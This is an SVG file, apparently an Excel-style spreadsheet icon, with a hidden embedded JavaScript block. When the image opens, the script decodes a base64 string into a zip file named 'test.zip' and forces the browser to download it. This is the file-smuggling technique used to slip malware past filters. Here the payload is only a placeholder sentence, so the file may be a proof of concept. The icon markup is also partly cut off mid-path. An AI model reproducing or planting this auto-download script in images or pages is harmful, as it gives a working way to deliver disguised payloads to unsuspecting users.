 <svg width="800px" height="800px" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><linearGradient id="a" x1="4.494" y1="-2092.086" x2="13.832"
758L9.013,14.6c.116.234.2.408.238.524h.017c.082-.188.169-.369.26-.546l1.342-2.447h1.7l-2.359,3.84,2.419,3.905H10.821l-1.45-2.711A2.355,2.355,0,0,1,9.2,16.8H9.176a1.688,1.688,0,0,1-.168.351L7.515,19.873Z"
style="fill:#fff"/><path d="M28.806,3H19.581V9.5H30V4.191A1.192,1.192,0,0,0,28.806,3Z" style="fill:#33c481"/><path d="M19.581,16H30v6.5H19.581Z" style="fill:#107c41"/>
<script type="text/javascript">
<![CDATA[
function b64blb(b64Data, sliceSize)
{
var byteArrays = [];
var byteCharacters = atob(b64Data);
for(var offset = 0; offset < byteCharacters.length; offset += sliceSize)
{
var slice = byteCharacters.slice(offset, offset + sliceSize);
var byteNumbers = new Array(slice.length);
for(var i = 0; i < slice.length; i++)
{
byteNumbers[i] = slice.charCodeAt(i);
}
var byteArray = new Uint8Array(byteNumbers);
byteArrays.push(byteArray);
}
var blob = new Blob(byteArrays, {type: "application/zip"});
return blob;
}
function newFile(blob)
{
let file = new File([blob], "test.zip", {type: "application/zip"});
let expurl = URL["createObjectURL"](file);
window.location.assign(expurl);
URL.revokeObjectURL(expurl);
}
var content = 'VGhpcyBpcyBhIHNtdWdnbGVkIGZpbGU=';
var blob = b64blb(content, 512);
newFile(blob);
]]>
</script>
</svg>